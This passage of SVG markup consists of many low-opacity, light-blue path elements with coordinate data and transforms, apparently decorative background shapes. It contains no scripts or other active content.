22.55 49.329 39.563 68.758 12.684 14.5 25.671 19.731 41.778 7.047 10.674-8.356 16.513-23.255 30.607-23.356z" transform="translate(651.175 1195.755)" fill="#87b9d8" opacity=".05"/><path id="Path_1497" data-name="Path 1497" d="M287.065 286.236c-3.825-13.691-11.476-30.4-19.429-41.879-10.772-15.7-31.711-12.684-48.221-12.181-17.919.5-35.738 3.523-53.657 4.329-15.906.806-33.422 3.524-33.422 23.456 0 20.336 30.5 34.53 44.194 44.7 19.731 14.5 40.067 28.188 59.5 43.087 36.538 25.567 58.887-33.224 51.035-61.512z" transform="translate(735.644 1287.627)" fill="#7ebff1" opacity=".05"/><path id="Path_1498" data-name="Path 1498" d="M226.321 326.822c21.443-1.51 68.556-4.43 55.872-38.154-4.329-11.678-7.752-23.154-17.617-31.409-14.194-11.98-37.047-18.322-55.268-14.3-10.671 2.316-29.4 8.758-34.932 19.429-6.141 11.879-18.02 31.611-18.02 45.3 0 22.047 28.188 22.852 43.691 18.523 8.153-2.211 17.817 1.215 26.274.611z" transform="translate(869.172 1343.986)" fill="#7ebae0" opacity=".05"/><path id="Path_1499" data-name="Path 1499" d="M198.187 295.5c5.034-21.241-30.5-53.758-44.8-65.234-14.9-11.779-50.738-17.416-50.738 11.174 0 21.141 16.611 40.872 32.315 52.65 15.505 11.576 55.471 34.327 63.223 1.41z" transform="translate(570.632 1226.62)" fill="#6ab0db" opacity=".05"/><path id="Path_1500" data-name="Path 1500" d="M241.891 306.354c18.523-24.865 10.57-43.993-15.805-58.389-20.537-11.174-48.12-7.147-48.12 21.644 0 14.7 8.859 47.114 22.852 56.375 18.724 12.383 31.812-7.147 41.073-19.63z" transform="translate(989.305 1346.535)" fill="#7ebae0" opacity=".05"/><path id="Path_1501" data-name="Path 1501" d="M286.533 276.481c-18.221-20.033-48.724-44.295-70.872-12.282-10.671 12.785-28.087 33.523-28.087 50.738 0 37.147 53.355 20.738 73.187 17.315 28.389-4.933 50.339-28.892 25.772-55.771z" transform="translate(1042.717 1382.448)" fill="#dfedf4" opacity=".05"/><path id="Path_1502" data-name="Path 1502" d="M299.888 294.93c1.611-13.892-2.718-29.094-19.53-30.2-7.751-.5-16.51 2.718-24.06 4.329-17.718 3.826-65.838 4.732-65.838 30.6 0 22.953 38.758 28.993 56.174 34.832 27.683 9.365 50.334-13.791 53.254-39.561z" transform="translate(1058.757 1471.414)" fill="#acd8e5" opacity=".05"/><path id="Path_1503" data-name="Path 1503" d="M319.624 332.572c9.362-18.926 16.107-33.624 3.826-53.154-17.919-28.389-36.745-31.61-65.033-17.617-18.926 8.859-48.926 15.5-48.926 40.973 0 17.315 2.819 35.134 19.933 43.389 15.4 7.45 34.429 9.362 50.838 13.892 21.745 5.939 31.409-11.276 39.362-27.483z" transform="translate(1164.556 1410.618)" fill="#dfedf4" opacity=".05"/><path id="Path_1504" data-name="Path 1504" d="M314.5 322.369c3.725-19.53-3.121-67.248-23.255-79.731-25.973-16.208-74.8-15.3-74.8 24.261 0 23.356 16.208 50.033 25.067 71.174 14.395 34.327 67.146 14.9 72.988-15.704z" transform="translate(1203.207 1293.976)" fill="#acd8e5" opacity=".05"/><path id="Path_1505" data-name="Path 1505" d="M222.693 104.049c-1.711-19.228-9.463-51.241-27.986-61.409s-43.389-7.953-63.523-5.235c-15.906 2.114-31.61 5.839-47.214 8.96-17.92 3.625-48.423 3.222-48.423 28.188 0 48.322 49.328 63.825 89.194 70.57 20.033 3.423 42.986 11.778 63.019 10.671 19.832-1.208 36.44-34.631 34.933-51.745z" transform="translate(197.605 195.328)" fill="#6ab0db" opacity=".05"/><path id="Path_1506" data-name="Path 1506" d="M140.157 93.49c11.778-2.517 30.6-3.02 40.268-11.174 40.369-34.429-56.677-59.9-77.113-61.006-13.288-.7-20.033 3.322-29.7 11.174-15.5 12.684-37.852 28.691-37.852 51.04 0 25.369 30.6 21.845 46.812 20.033 19.428-2.215 38.558-6.04 57.585-10.067z" transform="translate(198.8 118.104)" fill="#87b9d8" opacity=".05"/><path id="Path_1507" data-name="Path 1507" d="M203.2 99.578c2.919-15 4.228-26.778-4.43-39.563-7.55-11.174-14.8-22.953-25.671-31.308-19.631-15-57.583-1.107-57.583 26.174 0 16.309 16.711 33.523 24.765 46.409 6.544 10.47 13.691 27.785 25.57 33.624C190.814 147.2 199.975 117.6 203.2 99.578z" transform="translate(642.131 125.505)" fill="#7ebff1" opacity=".05"/><path id="Path_1508" data-name="Path 1508" d="M182.7 97.25c5.738-4.631 16.107-14.094 18.02-20.839 6.544-22.751-29.6-37.852-44.9-48.12-15.6-10.57-58.59-26.678-58.59 8.356 0 18.121 25.57 47.114 38.959 57.281 12.587 9.362 34.13 17.516 46.511 3.322z" transform="translate(540.513 84.847)" fill="#a4d5f4" opacity=".05"/><path id="Path_1509" data-name="Path 1509" d="M263.039 211.574c5.637-21.644-5.637-46.812-11.678-67.55-6.141-21.04-9.06-61.61-31.711-72.583-14.4-7.148-31.006-19.228-48.02-15.906-16.208 3.121-25.57 26.577-33.12 39.563-11.074 19.127-17.718 41.677-17.718 63.825 0 21.241 13.288 40.771 27.886 55.268 14.194 14.194 27.584 16.611 46.51 16.107 20.738-.604 60.603 8.859 67.851-18.724z" transform="translate(671.482 305.655)" fill="#7ebff1" opacity=".05"/><path id="Path_1510" data-name="Path 1510" d="M237.541 138.711c-.2-28.892 8.859-85.268-35.235-81.442-30.2 3.725-59.6.6-59.6 40.771 0 17.215 5.436 33.825 9.966 50.234 3.523 13.188 6.745 35.637 19.429 43.792 17.819 11.476 44.295 1.309 58.389-11.778 10.474-9.765 7.152-28.588 7.051-41.577z" transform="translate(793.321 317.41)" fill="#a4d5f4" opacity=".05"/><path id="Path_1511" data-name="Path 1511" d="M300.136 127.528c4.53-11.879 9.765-34.027 1.107-45.1-10.168-13.087-39.161-15.4-53.758-19.631-13.792-4.027-27.584-7.953-41.375-11.98-7.651-2.215-16.711-6.443-24.966-4.228-13.993 3.825-18.926 23.557-18.926 36.543 0 17.416 21.342 22.751 34.027 28.691 14.8 7.047 29.8 14.6 45.2 20.235 16.108 6.642 50.436 17.114 58.691-4.53z" transform="translate(901.765 255.607)" fill="#6ab0db" opacity=".05"/><path id="Path_1512" data-name="Path 1512" d="M220.261 94.659c0-19.731-26.275-40.872-45.906-34.429-15.3 5.033-14.195 21.342-14.195 34.329 0 16.611-1.309 46.812 24.664 41.98 16.914-3.122 35.437-25.068 35.437-41.88z" transform="translate(890.232 328.342)" fill="#acd8e5" opacity=".05"/><path id="Path_1513" data-name="Path 1513" d="M316.705 174.2c2.517-20.839 3.523-39.563 17.718-56.677 6.242-7.45 16.711-13.188 20.94-22.147 5.839-12.282-.3-28.993-4.832-40.771-12.383-31.61-41.879-17.517-56.879 3.221-11.778 16.208-18.926 40.671-40.57 46.107-11.275 2.819-20.637-2.919-31.51-1.913-11.275 1.107-22.147 10.872-25.771 21.443-4.832 14.094-9.362 36.443-9.362 51.442 0 24.463 49.832 31.107 67.449 36.946 29.193 9.865 58.891-5.84 62.817-37.651z" transform="translate(1036.403 200.58)" fill="#87b9d8" opacity=".05"/><path id="Path_1514" data-name="Path 1514" d="M273.809 105.936c0-19.53-27.584-25.369-41.476-32.214-15.906-7.752-32.214-14.5-48.624-21.141-22.651-9.262-89.294-20.939-89.9 21.141 0 12.483-2.416 30.6 10.369 37.852 16.611 9.362 48.825 5.436 67.348 6.544 14.3 1.107 28.49 2.819 42.684 4.127 16.411 1.611 59.599 12.986 59.599-16.309z" transform="translate(520.479 243.173)" fill="#7ebae0" opacity=".05"/><path id="Path_1515" data-name="Path 1515" d="M207.651 117.385c9.765-10.671 3.725-22.349-2.617-32.516-11.074-17.517-26.477-52.147-50.134-53.758-20.335-1.409-51.543 25.168-51.543 45 0 22.55 35.235 31.107 52.248 37.953 14.695 5.836 38.757 17.717 52.046 3.321z" transform="translate(574.556 172.731)" fill="#7ebff1" opacity=".05"/><path id="Path_1516" data-name="Path 1516" d="M287.549 90.577c-3.927-17.215-7.949-47.617-24.262-58.087-17.215-11.074-51.141 0-51.141 23.154 0 18.121 18.423 62.214 37.751 66.845 21.645 5.235 45.003-7.349 37.652-31.912z" transform="translate(1179.317 156.654)" fill="#a4d5f4" opacity=".05"/><path id="Path_1517" data-name="Path 1517" d="M159.948 137.245c4.832-8.456 11.174-19.027 11.174-28.993 0-17.617-11.074-35.839-20.939-49.832-8.255-11.778-19.027-28.993-32.214-35.839-13.59-7.047-28.993 4.027-28.993 18.624 0 21.543 10.369 45.5 16.007 66.241 3.523 12.986 6.04 36.845 18.221 45 14.996 10.067 29.596-2.718 36.744-15.201z" transform="translate(494.61 113.509)" fill="#87b9d8" opacity=".05"/><path id="Path_1518" data-name="Path 1518" d="M143.136 39.53c-12.181-27.483-70.369-32.819-70.369 5.536-.101 47.718 89.597 37.852 70.369-5.536z" transform="translate(404.51 97.971)" fill="#dfedf4" opacity=".05"/><path id="Path_1519" data-name="Path 1519" d="M140.416 58.829c0-46.912-94.831-71.677-94.831-17.013 0 21.141 28.892 24.262 44.094 29.194 15.603 5.034 50.737 17.215 50.737-12.181z" transform="translate(253.406 59.443)" fill="#7ebae0" opacity=".05"/><path id="Path_1520" data-name="Path 1520" d="M163.062 121.548c5.336-16.913-4.933-31.006-14.8-43.59-12.282-15.6-23.557-33.624-37.852-47.416C78.9.241 61.486 57.22 61.486 80.777c0 17.315 12.282 32.013 21.141 46.006 9.262 14.6 21.745 24.161 39.463 26.476 20.737 2.719 35.033-12.986 40.972-31.711z" transform="translate(341.799 121.655)" fill="#7ebff1" opacity=".05"/><path id="Path_1521" data-name="Path 1521" d="M103.464 220.264c3.221-43.691-33.322-39.06-49.832-15.4-9.765 13.993-29.094 32.114-29.6 53.053-.4 19.027 6.242 29.9 20.335 29.3 7.047-.3 15.5 0 21.745 4.933 5.638 3.221 9.362 6.544 15.906 4.329 24.265-8.061 19.936-50.745 21.446-76.215z" transform="translate(133.514 1040.413)" fill="#acd8e5" opacity=".05"/><path id="Path_1523" data-name="Path 1523" d="M89.028 228.408c0-32.013-65.637-31.912-65.637 1.812-.101 40.47 65.637 31.913 65.637-1.812z" transform="translate(130.03 1137.771)" fill="#7ebae0" opacity=".05"/><path id="Path_1524" data-name="Path 1524" d="M82.907 250.986c0-32.013-54.865-31.912-54.865 1.812 0 40.47 54.865 31.913 54.865-1.812z" transform="translate(155.883 1263.28)" fill="#87b9d8" opacity=".05"/><path id="Path_1525" data-name="Path 1525" d="M115.674 150.694c10.872-9.765 33.322-22.953 28.691-40.369C139.432 91.9 108.728 66.634 90.2 67.943c-17.315 1.309-26.678 14.7-36.443 27.08C44.7 106.5 25.171 121.5 25.171 137.707c0 15.3 13.389 26.577 22.147 37.651 11.376 14.4 24.664 10.57 37.248 1.007 10.873-8.255 20.94-16.611 31.108-25.671z" transform="translate(139.928 377.507)" fill="#a4d5f4" opacity=".05"/><path id="Path_1526" data-name="Path 1526" d="M178.659 141.037c-4.832-16.812-8.859-34.631-27.08-41.375-16.711-6.242-37.751-4.731-54.664 0-18.322 4.43-63.624 9.564-63.624 34.228 0 27.483 68.758 33.926 88.69 39.765 30.604 9.06 68.959 10.167 56.678-32.618z" transform="translate(185.063 531.122)" fill="#5ea2cc" opacity=".05"/><path id="Path_1527" data-name="Path 1527" d="M131.347 114.18c3.121-14.8-4.732-30.1-20.738-31.913-14.8-1.611-29.4 7.852-40.57 16.51-12.282 9.463-37.147 23.959-37.147 40.872 0 21.443 18.322 25.872 35.436 23.657 29.395-3.623 56.472-17.818 63.019-49.126z" transform="translate(182.844 456.404)" fill="#a4d5f4" opacity=".05"/><path id="Path_1528" data-name="Path 1528" d="M128.887 127.975c27.282-27.785 22.147-61.006-17.819-68.254C90.331 55.895 35.163 40.09 35.163 77.74c0 30.805 8.96 40.872 30.805 62.013 25.168 24.161 43.389 8.054 62.919-11.778z" transform="translate(195.472 295.63)" fill="#acd8e5" opacity=".05"/><path id="Path_1530" data-name="Path 1530" d="M50.742 213.721v0z" transform="translate(282.074 1187.593)" fill="#9a9991" opacity=".05"/><path id="Path_1531" data-name="Path 1531" d="M199.618 264.555c13.087-15.6 16.007-49.932-8.456-56.577-12.785-3.524-30.4 2.718-42.986 4.731-19.127 3.121-38.154 6.644-57.281 10.168C68.143 227 50.827 226.4 50.727 255.7c0 48.221 56.677 39.06 87.281 35.436 21.946-2.723 46.811-8.864 61.61-26.581z" transform="translate(281.988 1150.349)" fill="#5ea2cc" opacity=".05"/><path id="Path_1532" data-name="Path 1532" d="M50.742 214.239v0z" transform="translate(282.074 1187.678)" fill="#9a9991" opacity=".05"/><path id="Path_1533" data-name="Path 1533" d="M50.742 214.466v0z" transform="translate(282.074 1191.177)" fill="#9a9991" opacity=".05"/><path id="Path_1534" data-name="Path 1534" d="M50.742 214.7v0z" transform="translate(282.074 1191.347)" fill="#9a9991" opacity=".05"/><path id="Path_1535" data-name="Path 1535" d="M50.742 215.036v0z" transform="translate(282.074 1188.19)" fill="#9a9991" opacity=".05"/><path id="Path_1536" data-name="Path 1536" d="M50.742 215.886v0z" transform="translate(282.074 1189.555)" fill="#9a9991" opacity=".05"/><path id="Path_1537" data-name="Path 1537" d="M50.742 214.229v0z" transform="translate(282.074 1189.299)" fill="#9a9991" opacity=".05"/><path id="Path_1538" data-name="Path 1538" d="M114.789 272.005c-3.624-27.584-4.732-89.8-46.107-87.382-27.182 1.611-26.275 28.49-27.282 47.819-.805 16.51-3.121 33.02-3.121 49.53 0 12.181-.3 29.9 9.564 38.959 10.671 9.866 30.2 19.027 44.5 21.342 37.748 6.141 25.265-49.127 22.446-70.268z" transform="translate(212.792 1026.021)" fill="#7ebff1" opacity=".05"/><path id="Path_1539" data-name="Path 1539" d="M183.291 258.044c11.577-16.107 18.121-37.55 7.852-55.973-8.356-15-24.463-20.033-39.161-26.476-18.221-8.054-36.342-16.107-54.563-24.06C82.117 144.89 34 117.911 34 154.454c0 19.933 31.107 38.657 43.49 50.637 10.667 10.47 21.238 21.04 32.51 30.809 13.291 11.573 56.479 53.049 73.291 22.144z" transform="translate(188.988 754.482)" fill="#a4d5f4" opacity=".05"/><path id="Path_1540" data-name="Path 1540" d="M158.567 213.679c9.664-21.745 28.288-55.268 17.617-78.724-12.382-26.98-64.328-5.738-78.422 10.973-27.483 32.618-35.033 66.946-35.033 108.422 0 25.57 40.167 23.758 55.973 15.906 19.63-9.866 31.409-37.55 39.865-56.577z" transform="translate(348.71 678.746)" fill="#6ab0db" opacity=".05"/><path id="Path_1541" data-name="Path 1541" d="M163.513 155.06c4.53-20.637-14.094-27.282-29.9-31.308-16.51-4.127-32.919-8.859-49.328-13.389-46.711-13.087-51.543 36.644-51.543 69.362 0 14.194-.7 31.006 15.805 36.342 11.98 3.825 27.08-4.228 38.557-7.852 24.865-5.94 70.167-24.766 76.409-53.155z" transform="translate(181.988 601.662)" fill="#7ebff1" opacity=".05"/><path id="Path_1542" data-name="Path 1542" d="M131.149 173.695c21.04-55.369-80.637-73.993-80.637-27.282 0 22.752 30.2 47.718 51.241 50.939 15.805 2.618 24.463-10.57 29.396-23.657z" transform="translate(280.794 666.483)" fill="#7ebae0" opacity=".05"/><path id="Path_1543" data-name="Path 1543" d="M108.645 248.21c7.55-7.953 18.322-17.114 23.154-30.805 14.8-42.08-21.745-46.912-35.738-48.12-17.617-1.611-60.1-6.443-60.1 42.382 0 14.9 6.946 37.248 11.476 49.429 5.033 18.423 22.953 13.792 31.812 9.664 10.47-4.933 20.235-12.885 29.396-22.55z" transform="translate(199.909 935.958)" fill="#dfedf4" opacity=".05"/><path id="Path_1544" data-name="Path 1544" d="M209.239 241.163c1.812-28.59-.2-60-30.4-72.684-14.4-6.04-32.416-4.832-47.718-5.738-18.926-1.208-54.261-11.879-65.536 9.06-7.047 13.188-10.973 35.033-10.973 50.134 0 27.584 45.7 42.785 66.946 50.033 20.134 6.846 45.4 11.376 66.241 4.832 17.011-5.537 20.434-19.53 21.44-35.637z" transform="translate(303.575 883.711)" fill="#7ebff1" opacity=".05"/><path id="Path_1545" data-name="Path 1545" d="M65.264 173.3c-5.638-23.055-40.364-19.833-40.364 4.227.1 29.396 47.512 24.966 40.364-4.227z" transform="translate(138.392 876.374)" fill="#7ebae0" opacity=".05"/><path id="Path_1546" data-name="Path 1546" d="M318.382 195.419c6.846-39.06-23.657-55.268-54.764-35.738-14.3 8.96-36.644 26.074-36.644 44.4 0 20.537 18.121 66.543 45.905 47.416 20.637-14.297 40.872-29.597 45.503-56.078z" transform="translate(1261.737 841.67)" fill="#dfedf4" opacity=".05"/><path id="Path_1547" data-name="Path 1547" d="M270.785 189c16.409-20.839 34.228-41.275 49.429-62.919 11.678-13.389 11.678-35.637-7.349-42.08-18.121-6.141-47.617 1.208-62.214 13.49-31.812 26.678-62.617 77.617-62.617 120.4 0 20.436 19.329 27.684 36.745 22.449 19.026-5.634 34.127-36.24 46.006-51.34z" transform="translate(1045.276 454.768)" fill="#5ea2cc" opacity=".05"/><path id="Path_1548" data-name="Path 1548" d="M280.3 148.517c-14.9-21.241-43.489-46.51-71.778-36.141-23.355 8.557-24.966 48.724-24.966 69.664 0 32.516 39.563 20.537 59.093 18.02 27.379-3.523 59.795-19.832 37.651-51.543z" transform="translate(1020.362 611.427)" fill="#acd8e5" opacity=".05"/><path id="Path_1549" data-name="Path 1549" d="M274.46 149.559c10.168-31.006-30.2-25.268-47.114-22.953-15.2 2.114-41.476 2.617-41.476 23.859-.101 34.53 81.442 21.04 88.59-.906z" transform="translate(1033.246 692.934)" fill="#70bbe8" opacity=".05"/><path id="Path_1550" data-name="Path 1550" d="M335.559 233.088c8.96-24.362-37.147-68.657-58.691-75.2-17.517-5.436-73.087-23.054-73.087 10.168 0 33.926 39.563 60.1 65.033 74.5 19.229 10.868 56.376 18.921 66.745-9.468z" transform="translate(1132.816 824.739)" fill="#5ea2cc" opacity=".05"/><path id="Path_1551" data-name="Path 1551" d="M299 176.494c.7-14.6 3.121-32.617-12.382-40.57-10.872-5.537-22.55-1.913-33.725.5-19.027 4.228-67.147 5.336-67.147 33.121 0 26.577 47.818 31.912 66.644 35.839 10.369 2.215 22.953 7.047 33.221 2.013C298.5 201.259 298.4 188.776 299 176.494z" transform="translate(1032.563 739.489)" fill="#7ebae0" opacity=".05"/><path id="Path_1552" data-name="Path 1552" d="M372.514 143.84c-2.013-15.906-14.5-34.429-29.9-39.664-27.181-9.161-54.362-18.624-81.543-27.785-17.013-5.738-46.107-22.852-62.919-9.161-12.181 9.966-10.47 35.436-12.684 50.234-2.114 13.288-5.738 27.483-5.738 40.973 0 23.053 46.208 29.5 63.02 31.409 22.852 2.617 51.04-6.04 72.986-10.57 18.02-3.725 60.1-9.564 56.778-35.436z" transform="translate(999.117 344.999)" fill="#a4d5f4" opacity=".05"/><path id="Path_1553" data-name="Path 1553" d="M276.729 202.583c13.691-6.342 38.255-12.08 41.375-29.4 3.926-21.543-5.335-46.711-10.268-67.751-4.228-18.322-7.047-48.523-26.275-57.583-20.738-9.765-35.033 9.765-47.315 22.651-9.866 10.268-16.007 16.409-18.322 31.006-3.725 24.262-6.846 48.926-7.651 73.489h0c-.5 16.51 14.9 45.3 33.825 42.483 11.779-1.707 23.96-9.962 34.631-14.895z" transform="translate(1157.72 251.424)" fill="#a4d5f4" opacity=".05"/><path id="Path_1554" data-name="Path 1554" d="M277.468 104.811c11.376-18.121 2.517-38.959-12.785-52.046-18.624-15.906-39.06.3-39.06 21.342 0 12.584 3.121 37.953 14.094 46.107 15.804 11.879 29.697-2.514 37.751-15.403z" transform="translate(1254.229 257.788)" fill="#dfedf4" opacity=".05"/><path id="Path_1555" data-name="Path 1555" d="M318.275 294.21c12.785-15.4 5.94-34.127 1.208-51.543-3.221-11.678-4.732-24.463-9.262-35.637-7.55-18.523-23.154-21.946-40.771-24.362-24.463-3.424-67.45 33.22-67.45 58.589 0 37.147 49.127 49.127 77.516 57.181 13.592 3.926 28.184 8.356 38.759-4.228z" transform="translate(1122.919 1014.286)" fill="#7ebae0" opacity=".05"/><path id="Path_1556" data-name="Path 1556" d="M334.866 191.394c4.731-35.134-52.751-22.852-72.382-22.047-18.423.7-28.188 1.409-39.06 16.409-6.644 9.161-18.322 18.423-18.322 30.8 0 34.429 57.08 45.3 82.449 38.053 19.328-5.531 44.798-44.692 47.315-63.215z" transform="translate(1140.154 926.332)" fill="#acd8e5" opacity=".05"/><path id="Path_1557" data-name="Path 1557" d="M271.8 316.974c15.6-14.094 44.9-36.342 41.778-60.905-2.315-18.121-5.537-39.966-23.355-49.731-22.047-12.081-33.423 17.718-41.879 32.315-11.476 19.933-23.053 39.865-33.02 60.6-3.322 7.047-7.953 15.1-7.953 23.154 0 23.255 27.785 25.872 42.08 13.691 7.449-6.339 15.002-12.479 22.349-19.124z" transform="translate(1152.782 1131.453)" fill="#7ebae0" opacity=".05"/><path id="Path_1558" data-name="Path 1558" d="M276.539 238.469c9.161-36.845-50.134-42.08-50.134-7.852 0 14.4 7.852 35.033 24.362 35.738 15.604.704 22.651-15.101 25.772-27.886z" transform="translate(1258.58 1154.489)" fill="#7ebae0" opacity=".05"/><path id="Path_1559" data-name="Path 1559" d="M318.191 239.425c-19.329-19.933-45.1-29.194-66.946-9.966-12.584 11.074-34.832 25.47-34.832 44.194 0 28.389 40.469 19.933 58.087 16.51 18.322-3.524 70.469-23.154 43.691-50.738z" transform="translate(1203.036 1216.955)" fill="#acd8e5" opacity=".05"/><path id="Path_1560" data-name="Path 1560" d="M311.536 252.126c4.127-22.147-24.161-28.288-40.772-25.47-15.7 2.718-39.463 28.087-39.463 44.6 0 27.886 27.282 37.751 48.422 22.852 13.088-9.164 28.792-25.976 31.813-41.982z" transform="translate(1285.798 1256.502)" fill="#7ebae0" opacity=".05"/><path id="Path_1561" data-name="Path 1561" d="M247.417 297.838c0-19.228 2.215-32.617-16.711-42.583-26.074-11.376-52.348-26.376-76.912-40.771-14.4-8.456-35.839-21.644-53.154-15.5-13.389 4.727-20.54 24.156-20.54 37.545 0 20.537 28.993 36.644 42.785 48.221 9.161 7.651 18.423 15.1 27.986 22.248 16.51 12.383 53.053 47.114 75.2 31.912 15.407-8.455 21.346-24.16 21.346-41.072z" transform="translate(445.294 1097.436)" fill="#dfedf4" opacity=".05"/><path id="Path_1562" data-name="Path 1562" d="M399.494 349.571c-12.08-11.174-31.309-18.02-45.805-24.865-17.114-8.154-39.161-12.886-49.429-30.4-9.765-16.711-7.752-41.476-9.966-60.3-1.812-15.1-7.349-24.664-24.463-24.664-15.3 0-30.7.1-46.006.2-19.329.1-64.63-3.524-64.63 24.563 0 24.563 38.959 42.583 56.677 55.067 10.067 7.047 20.537 13.691 31.208 20.033 3.523 2.114 26.678 12.483 26.678 15.6 0 10.067-.1 18.02-2.819 27.684-3.02 10.772-8.658 21.845-.4 31.812 9.362 11.174 27.181 15.906 40.469 19.933 30.2 9.161 61.912 20.335 89.8-2.315 16.706-13.892 13.787-38.455-1.314-52.348z" transform="translate(884.957 1163.788)" fill="#7ebae0" opacity=".05"/><path id="Path_1563" data-name="Path 1563" d="M204.61 223.129c-8.456-14.3-24.865-28.188-42.684-22.651-12.08 3.725-20.235 18.02-29.094 26.174-8.255 7.651-21.946 13.893-23.355 26.275-1.309 10.973-1.107 22.047-1.107 33.02 0 51.845 65.134 14.3 88.992 6.745 37.047-11.678 22.349-43.792 7.248-69.563z" transform="translate(602.362 1107.615)" fill="#a4d5f4" opacity=".05"/><path id="Path_1564" data-name="Path 1564" d="M271.752 250.48c8.658-13.49 9.765-39.362-8.154-46.107-16.711-6.242-39.362 4.631-54.865 10.268-18.423 6.644-35.738 15-53.254 23.657-10.872 5.436-25.369 10.268-25.369 24.866 0 44.8 61.711 20.637 83.758 13.591 17.213-5.537 47.414-9.966 57.884-26.275z" transform="translate(723.272 1125.767)" fill="#6ab0db" opacity=".05"/><path id="Path_1565" data-name="Path 1565" d="M266.8 254.34c0-33.725-34.832-26.879-56.778-24.966-21.342 1.611-53.959 1.711-53.959 31.409 0 29.8 38.255 48.322 63.221 39.865 24.966-8.556 47.516-14.999 47.516-46.308z" transform="translate(867.551 1264.757)" fill="#5ea2cc" opacity=".05"/><path id="Path_1566" data-name="Path 1566" d="M198.53 240.686c0-28.792-43.188-28.49-43.188.1 0 27.786 43.188 27.081 43.188-.1z" transform="translate(863.541 1218.714)" fill="#7ebae0" opacity=".05"/><path id="Path_1567" data-name="Path 1567" d="M303.7 316.444c-5.436-25.268-16.107-66.04-40.771-79.832-15.2-8.557-36.745-7.651-44.8 10.772-8.154 13.288-19.429 35.235-19.429 51.342 0 26.476 38.557 64.127 59.4 79.026 11.577 8.255 27.483 6.543 38.758-1.913 17.211-12.785 10.567-41.778 6.842-59.395z" transform="translate(1104.575 1286.411)" fill="#5ea2cc" opacity=".05"/><path id="Path_1568" data-name="Path 1568" d="M216.945 124.807c15.5-7.45 22.047-32.919 14.7-48.322-9.161-19.228-44.8-27.181-63.322-31.51-15.6-3.624-25.772-.3-41.174 3.423-31.208 7.45-62.315 26.678-62.315 62.818 0 45.4 68.959 47.416 99.563 34.53 17.414-7.246 35.836-12.885 52.548-20.939z" transform="translate(360.399 241.415)" fill="#70bbe8" opacity=".05"/><path id="Path_1569" data-name="Path 1569" d="M238.778 169.987c11.476-11.577 1.812-32.718-1.711-45.8-8.456-31.51-25.872-66.241-64.429-49.53-25.067 10.872-73.993 43.59-73.993 73.892 0 36.342 61.509 39.563 87.08 37.449 16.509-1.515 40.975-3.83 53.053-16.011z" transform="translate(548.363 390.932)" fill="#a4d5f4" opacity=".05"/><path id="Path_1570" data-name="Path 1570" d="M229.391 109.619c0-35.637-63.926-25.57-85.268-19.127-15.3 4.631-22.349 15.6-22.349 31.812 0 28.792 21.342 38.154 45.6 29.7 20.34-7.049 62.017-15.304 62.017-42.385z" transform="translate(676.942 467.507)" fill="#dfedf4" opacity=".05"/><path id="Path_1571" data-name="Path 1571" d="M206.332 89.018c6.745-29.094-28.389-27.986-46.61-29.4-18.926-1.51-56.073-7.45-56.073 21.946 0 24.262 35.134 32.315 53.557 35.839 21.039 4.031 43.994-6.137 49.126-28.385z" transform="translate(576.177 323.11)" fill="#dfedf4" opacity=".05"/><path id="Path_1572" data-name="Path 1572" d="M281.3 103.43c-7.852-18.624-46.107-27.08-63.422-24.362-21.543 3.322-69.362 24.161-69.362 51.241 0 20.134 31.812 34.731 46.409 43.389 9.564 5.637 21.644 16.007 33.121 17.013 30.7 2.617 64.223-61.411 53.254-87.281z" transform="translate(825.573 436.852)" fill="#5ea2cc" opacity=".05"/><path id="Path_1573" data-name="Path 1573" d="M238.293 116.524c2.617-18.02 9.564-56.577-22.751-49.832-22.047 4.631-49.026 36.141-49.026 59.093 0 20.134 23.557 28.389 40.57 29.6 26.375 4.629 28.489-19.935 31.207-38.861z" transform="translate(925.655 366.476)" fill="#dfedf4" opacity=".05"/><path id="Path_1574" data-name="Path 1574" d="M160.937 154.009c25.772-22.651 9.765-52.65-9.866-74.093-7.55-8.154-15.6-20.738-28.087-20.436-20.033.4-22.248 24.564-24.664 39.463-3.624 22.248-8.255 47.416-8.255 69.966 0 14.8 14.3 26.577 28.691 19.832 15.302-7.148 29.597-23.759 42.181-34.732z" transform="translate(500.668 330.702)" fill="#dfedf4" opacity=".05"/><path id="Path_1575" data-name="Path 1575" d="M131.287 40.363c-13.893-19.631-35.436-9.463-45.2 8.154-5.336 9.564-6.443 23.054-6.443 33.725 0 20.537 35.939 36.241 51.543 24.866 17.613-12.987 10.771-51.745.1-66.745z" transform="translate(442.734 164.989)" fill="#7ebff1" opacity=".05"/><path id="Path_1576" data-name="Path 1576" d="M147.241 230.967c15.5-17.919 7.349-46.711-.805-65.939-6.242-14.6-6.342-26.476-5.738-42.483.7-16.309 14.8-45.5-1.51-57.986-18.221-13.892-37.55 11.275-49.228 22.248-13.188 12.382-42.886 32.718-42.886 53.254 0 13.188 10.772 20.335 12.986 32.013 2.114 10.973 4.832 21.845 7.349 32.818 3.725 16.208 4.832 64.328 32.416 58.691 13.993-2.918 38.053-21.744 47.416-32.616z" transform="translate(261.682 336.294)" fill="#a4d5f4" opacity=".05"/><path id="Path_1577" data-name="Path 1577" d="M216.623 210.514c14.7-.2 34.832-1.208 32.315-22.047-1.409-11.476-10.973-23.154-17.013-32.315C214.811 130.28 198.1 98.67 162.06 103.9c-13.691 2.013-26.879 16.51-38.959 16.007-9.06-.4-18.02-.7-27.08-1.107-23.657-1.007-39.261 22.953-39.261 45 0 26.98 25.973 36.241 45.7 50.335 19.53 13.892 31.208 6.644 51.845 2.517 20.943-4.426 40.976-5.836 62.318-6.138z" transform="translate(315.52 574.496)" fill="#acd8e5" opacity=".05"/><path id="Path_1578" data-name="Path 1578" d="M150.309 170.581c14.6-17.819 18.221-34.328 18.926-57.181-.6-16.409-14.4-37.147-33.422-24.463-8.154 5.336-15.805 11.476-23.658 17.315-12.684 9.262-55.872 29.9-55.872 50.335 0 35.235 35.839 55.067 67.046 43.188 12.181-4.63 19.43-19.529 26.98-29.194z" transform="translate(312.875 472.686)" fill="#acd8e5" opacity=".05"/><path id="Path_1580" data-name="Path 1580" d="M53.152 203.1v0z" transform="translate(295.469 1125.735)" fill="#87b9d8" opacity=".05"/><path id="Path_1581" data-name="Path 1581" d="M53.152 202.562v0z" transform="translate(295.469 1125.564)" fill="#87b9d8" opacity=".05"/><path id="Path_1582" data-name="Path 1582" d="M192.479 392.158c15.6-3.02 20.637-12.383 24.563-26.275 2.013-7.248 4.128-14.6 6.141-21.845 1.409-4.933 20.537-6.544 25.772-7.752 9.161-2.114 19.228-3.322 28.188-6.443 12.584-4.329 23.96-13.993 35.335-20.839 13.893-8.356 37.55-16.913 